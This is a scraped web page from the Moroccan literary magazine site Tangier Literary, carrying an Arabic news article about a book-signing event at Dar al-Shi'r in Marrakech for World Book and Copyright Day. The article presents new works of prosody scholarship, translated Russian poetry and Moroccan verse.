href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-148 has-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">أرشيف PDF</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-27" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF"><img src="https://aladabia.net/wp-content/uploads/2025/08/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF">العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77"><img src="https://aladabia.net/wp-content/uploads/2024/01/aladabia77-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77">طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”"><img src="https://aladabia.net/wp-content/uploads/2023/10/طنجة-الأدبية-العدد-76-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”">صدور العدد 76 من مجلة “طنجة الأدبية”</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;"><img src="https://aladabia.net/wp-content/uploads/2022/02/laune-aladabia-75-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;">صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;</a></h3></div></div></div></li></ul></li>
</ul></div>		</nav><!-- #site-navigation -->

	</div>
</div><!-- .moheet-top-header -->
<header id="masthead" class="site-header header-layout2" role="banner">
	<div class="logo-ad-wrapper clearfix">
		<div class="moheet-container">
			<div class="site-branding">
				
				<a href="https://aladabia.net/" class="custom-logo-link" rel="home"><img width="266" height="90" src="https://aladabia.net/wp-content/uploads/2018/03/cropped-logo-adabia-1.png" class="custom-logo" alt="موقع طنجة الأدبية" decoding="async" /></a>
				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://aladabia.net/" rel="home">موقع طنجة الأدبية</a></p>
											<p class="site-description">مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات</p>
									</div>
			</div><!-- .site-branding -->
			<div class="header-ad-wrapper">
							</div><!-- .header-ad-wrapper -->
		</div><!-- .moheet-container -->
	</div><!-- .logo-ad-wrapper -->

				<nav id="site-navigation" class="main-navigation clearfix " role="navigation">
			<div class="nav-wrapper">
				<div class="nav-toggle hide">
	                <span> </span>
	                <span> </span>
	                <span> </span>
	            </div>
	            <div class="main-menu-container">
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu moheet_mega_menu"><li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home page_item page-item-73 no-mega-menu"><a href="https://aladabia.net/">الرئيسية</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children page_item page-item-91 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-93 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa/">متابعات</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-92 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa/">إصدارات</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-94 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/">أعمدة</a>
<ul class="sub-menu">
	<li id="menu-item-9772" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-9772 no-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-535 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%83%d8%b1%d9%8a%d9%85-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af/">أنا الموقع أسفله</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-536 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%8a%d9%88%d9%86%d8%b3-%d8%a5%d9%85%d8%ba%d8%b1%d8%a7%d9%86/">أوراق ممنوعة</a></li>
	<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1208 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a5%d8%b4%d8%b1%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/">إشراقة الحياة</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-537 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a7%d8%ad%d9%85%d8%af-%d9%82%d8%b5%d9%88%d8%a7%d8%b1/">بيت الحكمة</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-552 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a3%d8%a8%d9%88-%d8%a8%d9%83%d8%b1-%d8%a7%d9%84%d8%b9%d8%b2%d8%a7%d9%88%d9%8a/">رؤية</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-538 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%86%d8%ac%d9%8a%d8%a8-%d8%a7%d9%84%d8%b9%d9%88%d9%81%d9%8a/">عوالم أدبية</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-539 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ba%d9%86%d9%8a-%d9%81%d9%88%d8%b2%d9%8a/">فضاءات</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-95 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/">إبداع</a>
<ul class="sub-menu">
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-98 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d9%82%d8%b5%d8%a9/">قصة</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-97 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d8%b4%d8%b9%d8%b1/">شعر</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-100 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%86%d9%88%d9%86/">فنون</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-99 no-mega-menu"><a href="https://aladabia.net/category/%d8%ad%d9%88%d8%a7%d8%b1%d8%a7%d8%aa/">حوارات</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-106 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">مقالات و دراسات</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-107 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%84%d9%81%d8%a7%d8%aa/">ملفات</a></li>
<li id="menu-item-10476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-10476 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a>
<ul class="sub-menu">
	<li id="menu-item-1401" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1401 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d9%82%d9%88%d8%a7%d9%84-%d9%88-%d8%ad%d9%83%d9%85/">أقوال و حكم</a></li>
	<li id="menu-item-10485" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-10485 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85/">في مثل هذا اليوم</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-108 no-mega-menu"><a href="https://aladabia.net/category/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d9%85%d8%b3%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a5%d8%a8%d8%af%d8%a7%d8%b9%d9%8a%d8%a9/">مسارات إبداعية</a></li>
</ul>
</li>
<li id="menu-item-41093" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-41093 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/">مكتبة الأدبية</a></li>
<li id="menu-item-15332" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-15332 no-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">المجلة الورقية PDF</a></li>
</ul></div>				</div>
			</div><!-- .nav-wrapper -->
			<div class="icons-wrapper clearfix">
								<span class="icon-search moheet-search-in-primary"></span>
											</div><!-- .icons-wrapper -->
								<div class="moheet-search-form-primary"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div>
					</nav><!-- #site-navigation -->
</header><!-- #masthead -->


 


	<div id="content" class="site-content">
	    
	    <ins id="ad6d1938" style="display: inline-block;"></ins>

	

	
<div class="moheet-container">
	
<div id="primary" class="content-area moheet-content">
	<main id="main" class="site-main" role="main">
		<article id="post-29155" class="post-29155 post type-post status-publish format-standard has-post-thumbnail hentry category-9 category-10">
			<div class="moheet-bread-home" id="moheet-breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/">الرئيسية</a></span>  &frasl;   <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a></span>  &frasl;   <span class="current">دار الشعر بمراكش تحتفي باليوم العالمي للكتاب وحقوق المؤلف</span></div>			<header class="entry-header">
				<h1 class="entry-title">دار الشعر بمراكش تحتفي باليوم العالمي للكتاب وحقوق المؤلف</h1>
			</header><!-- .entry-header -->

			<div class="entry-meta clearfix">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://aladabia.net/author/pdj/">طنجة الأدبية</a></span></span><span class="posted-on"> <a href="https://aladabia.net/2022/04/25/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d9%85%d8%b1%d8%a7%d9%83%d8%b4-%d8%aa%d8%ad%d8%aa%d9%81%d9%8a-%d8%a8%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a-4/" rel="bookmark"><time class="entry-date published updated" datetime="2022-04-25T17:38:19+03:00">25 أبريل، 2022</time></a></span>			</div><!-- .entry-meta -->

			        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2022%2F04%2F25%2F%25d8%25af%25d8%25a7%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25b9%25d8%25b1-%25d8%25a8%25d9%2585%25d8%25b1%25d8%25a7%25d9%2583%25d8%25b4-%25d8%25aa%25d8%25ad%25d8%25aa%25d9%2581%25d9%258a-%25d8%25a8%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585%25d9%258a-4%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=دار%20الشعر%20بمراكش%20تحتفي%20باليوم%20العالمي%20للكتاب%20وحقوق%20المؤلف&amp;url=https%3A%2F%2Faladabia.net%2F2022%2F04%2F25%2F%25d8%25af%25d8%25a7%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25b9%25d8%25b1-%25d8%25a8%25d9%2585%25d8%25b1%25d8%25a7%25d9%2583%25d8%25b4-%25d8%25aa%25d8%25ad%25d8%25aa%25d9%2581%25d9%258a-%25d8%25a8%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585%25d9%258a-4%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2022%2F04%2F25%2F%25d8%25af%25d8%25a7%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25b9%25d8%25b1-%25d8%25a8%25d9%2585%25d8%25b1%25d8%25a7%25d9%2583%25d8%25b4-%25d8%25aa%25d8%25ad%25d8%25aa%25d9%2581%25d9%258a-%25d8%25a8%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585%25d9%258a-4%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=دار%20الشعر%20بمراكش%20تحتفي%20باليوم%20العالمي%20للكتاب%20وحقوق%20المؤلف%20-%20https%3A%2F%2Faladabia.net%2F2022%2F04%2F25%2F%25d8%25af%25d8%25a7%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25b9%25d8%25b1-%25d8%25a8%25d9%2585%25d8%25b1%25d8%25a7%25d9%2583%25d8%25b4-%25d8%25aa%25d8%25ad%25d8%25aa%25d9%2581%25d9%258a-%25d8%25a8%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585%25d9%258a-4%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    	        
			<div class="entry-thumb"><img width="2560" height="2560" src="https://aladabia.net/wp-content/uploads/2022/04/IMG_2560-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://aladabia.net/wp-content/uploads/2022/04/IMG_2560-scaled.jpg 2560w, https://aladabia.net/wp-content/uploads/2022/04/IMG_2560-300x300.jpg 300w, https://aladabia.net/wp-content/uploads/2022/04/IMG_2560-1024x1024.jpg 1024w, https://aladabia.net/wp-content/uploads/2022/04/IMG_2560-150x150.jpg 150w, https://aladabia.net/wp-content/uploads/2022/04/IMG_2560-768x768.jpg 768w, https://aladabia.net/wp-content/uploads/2022/04/IMG_2560-1536x1536.jpg 1536w, https://aladabia.net/wp-content/uploads/2022/04/IMG_2560-2048x2048.jpg 2048w, https://aladabia.net/wp-content/uploads/2022/04/IMG_2560-1200x1200.jpg 1200w" sizes="(max-width: 2560px) 100vw, 2560px" /></div>
			<div class="entry-content">
				<p style="font-weight: 400; text-align: justify;">ضمن التعاون الثقافي المشترك بين وزارة الشباب والثقافة والتواصل بالمملكة المغربية ودائرة الثقافة بحكومة الشارقة دولة الامارات العربية المتحدة، نظمت <strong>دار الشعر بمراكش</strong>، <strong>احتفاء باليوم العالمي للكتاب وحقوق المؤلف</strong>، فقرة جديدة موسومة ب&#8221;<strong>الديوان</strong>&#8221; ضمن برنامج &#8220;توقيعات&#8221; وذلك يوم الجمعة (22 أبريل) الماضي بمقر الدار الكائن بالمركز الثقافي الداوديات، احتفاء بإصدارات جديدة لشعراء ونقاد ومترجمين مغاربة. وتندرج هذه البرمجة الجديدة، والتي أطلقتها دار الشعر بمراكش ترسيخا للفعل القرائي واحتفاء بالكاتب والكتاب المغاربة، ضمن البرنامج الشعري والثقافي للموسم الخامس 2021/2022، والذي شهد طفرة نوعية في منشورات دار الشعر بمراكش، والتي سعت من خلالها الى ترجمة توصيات اليوم الدراسي لندوة &#8220;خمس سنوات من تجربة دار الشعر بمراكش&#8221;، وأيضا الندوة التي احتضنتها مراكش والعيون ضمن ملتقيات &#8220;ست جهات.. ستة ملتقيات شعرية جهوية&#8221;، للاحتفاء بالشعر المغربي إبداعا ونقدا وترجمة.</p>
<p style="font-weight: 400; text-align: justify;">1-    &#8220;<strong>التضمين العروضي: تحولات البنية في الشعر العربي المعاصر</strong>&#8221; للباحث الدكتور محمد الطحناوي</p>
<p style="font-weight: 400; text-align: justify;">ازدان &#8220;الديوان&#8221; بالمشاركة المتميزة للناقد الدكتور حسن المودن، والذي قدم الإصدار الجديد للباحث الدكتور محمد الطحناوي حول موضوع &#8220;التضمين العروضي: تحولات البنية في الشعر العربي المعاصر&#8221;. واعتبر الناقد المودن أن كتاب الطحناوي يشكل خطوة ضافية ضمن مسار اهتمام الباحث ببنية الإيقاع في الشعر، ضمن مسار تجذر مع الأستاذ الألمعي محمد مراح، والذي شكل مرجعا أساسيا واستثنائيا في هذا المبحث الفريد، من خلال اجتهاداته والتماعاته والتي أصر الباحث الطحناوي أن يرتوي من معينها. كما أشاد الناقد حسن المودن بموضوع كتاب الطحناوي، ضمن اختياره البحث في تحولات البنية في الشعر العربي المعاصر، معتبرا إمكانية انفتاح هذا المبحث على الشعريات الغربية، وهو ما كان سيشكل خطوة معرفية إضافية لمهاد الكتاب النظري.</p>
<p style="font-weight: 400; text-align: justify;">من جهته، عبر الباحث محمد الطحناوي عن تقديره لدائرة الثقافة بالشارقة ودار الشعر بمراكش، لإختيارهما كتابه التضمين العروضي ضمن استراتيجية النشر الجديدة، خصوصا &#8220;التعامل الاحترافي والراقي&#8221; والذي أشاد به الباحث الطحناوي. واعتبر أن مبحث &#8220;التضمين العروضي&#8221; يأتي في سياق اهتمامه بالإيقاع في الشعر العربي، لكن من منظور مختلف تماما لما ذهب إليه البعض، معتبرا أن اجتهاداته في هذا المبحث ستستمر ضمن مشروع يسعى الى تطويره مستقبلا.</p>
<p style="font-weight: 400; text-align: justify;"><strong>2-   </strong><strong>&#8220;توربينا: أشعار من مدونة حياتي&#8221; </strong>للشاعر والمترجم إدريس الملياني</p>
<p style="font-weight: 400; text-align: justify;">توقفت الباحثة فاطمة الزهراء وراح عند مفهوم الترجمة واجتهادات التعريف، في تقديمها لترجمة الشاعر والمترجم إدريس الملياني &#8220;توربينا: أشعار من مدونة حياتي&#8221;، وهي الترجمة التي تقدم ملامح طفلة تمثل معجزة إبداعية روسية خلاقة بدون استثناء. واعتبرت الباحثة وراح أن فعل الترجمة، وما يطرحه من التباسات وسؤال النص يجعل من كتاب الملياني لحظة معرفية جديدة، تعيد أسئلة الترجمة الى الواجهة. وقد شكل الإصدار الجديد للشاعر والمترجم إدريس الملياني، &#8220;توربينا&#8221;، إطلالة على شاعرة روسية استثنائية نالت توربينا، وهي طفلة لا يتجاوز عمرها عشر سنوات، جائزة &#8220;الأسد الذهبي&#8221; في مهرجان الشعر بمدينة فينيسيا، عن ديوانها الأول &#8220;مسودة&#8221;. ونوهت الباحثة وراح الى أن ترجمة الملياني ل&#8221;مسودات&#8221;، من حياة هذه الشاعرة الاستثنائية، يكشف عن مسار سيرة شاعرة روسية عاشت حياة مأساوية جدا، أليست هي القائلة: &#8220;في الليالي فقط أشعر بالحماية من هذا العالم، هذا الضجيج، هذا الحشد، هذه المشاكل!&#8221;.</p>
<p style="font-weight: 400; text-align: justify;">وجه الشاعر والمترجم إدريس الملياني رسالة محبة الى الشارقة وسلطان الشارقة، لحرصه البليغ على نشر الجمال، كما اعتبر أن الكتاب المترجم &#8220;توربينا&#8221; هو أقرب الى أعمالها الكاملة، وهي الترجمة الوحيدة المتوفرة اليوم في العالم العربي. لقد كانت حياة توربينا مثل قصيدتها قصيرة و &#8220;مسودة&#8221; و &#8220;مبيضة&#8221; معا على حد قولها عنها: (حياتي مسودة/ كل نجاحاتي، وحظوظي العاثرة/ ستبقى عليها/ مثل صرخة ممزقة بطلقة نارية..). السيرة الذاتية للشاعرة، الطفلة المعجزة والظاهرة الشعرية الحقيقية توربينا، شبيهة تماما بقصائدها: قصيرة ومليئة بالمآسي. واختار الشاعر والمترجم إدريس الملياني أن يقرأ بعضا من قصائدها المترجمة، باللغتين، الروسية والترجمة العربية، في لحظة إبداعية استثنائية.</p>
<p style="font-weight: 400; text-align: justify;">3-    ديوان الشاعر رشيد منسوم <strong>&#8220;</strong><strong>وَداعاً</strong><strong> </strong><strong>أَيُّهَا</strong><strong> </strong><strong>الدَّغَل،</strong><strong> </strong><strong>مَرحباً</strong><strong> </strong><strong>أَيَّتُهَا</strong><strong> </strong><strong>الفأس&#8221;</strong></p>
<p style="font-weight: 400; text-align: justify;">اختار الباحث حميد منسوم أن يستقرأ معالم ديوان الشاعر رشيد منسوم <strong>&#8220;</strong><strong>وَداعاً</strong><strong> </strong><strong>أَيُّهَا</strong><strong> </strong><strong>الدَّغَل،</strong><strong> </strong><strong>مَرحباً</strong><strong> </strong><strong>أَيَّتُهَا</strong><strong> </strong><strong>الفأس&#8221;   </strong>(والصادر عن منشورات دائرة الثقافة بالشارقة السنة الماضية2021)، ضمن انفتاح دار الشعر بمراكش على شعراء ينتمون الى شجرة الشعر المغربي الوارفة، محددا مداخل أساسية للاقتراب من هذه التجربة الغنية في القصيدة المغربية الحديثة اليوم. رشيد منسوم، الشاعر والمترجم المراكشي يقيم لكتابة الشعر، بين ضفتي اللسان العربي والفرنسي. ويواصل الشاعر رشيد منسوم في ديوانه، &#8220;وداعا أيها الدغل، مرحبا أيتها الفأس&#8221; مغامرة الكتابة الشعرية، من بوابة تحديث علاقة اللغة بالقصيدة والكينونة بالشعر.</p>
<p style="font-weight: 400; text-align: justify;">واختار الشاعر رشيد منسوم أن يقرأ بعضا من قصائدها، اعتمادا على &#8220;تقنية الكولاج&#8221;، من خلال إبحاره في بعض المقاطع الشعرية المؤسسة لأفق ديوانه الشعري. شاعر يروض اللغة، من خلال ما يفتحه من رؤى وصيغ بلاغية، معالم تنفتح عليه نصوصه ويتقرى من خلالها هذا اللانهائي. في ديوان الشاعر رشيد منسوم، إنصات بليغ للصمت، ولعوالم مفتوحة على البداهة، حيث الفأس والذئب والأشجار والشاعر يخوضون أثرا بليغا.</p>
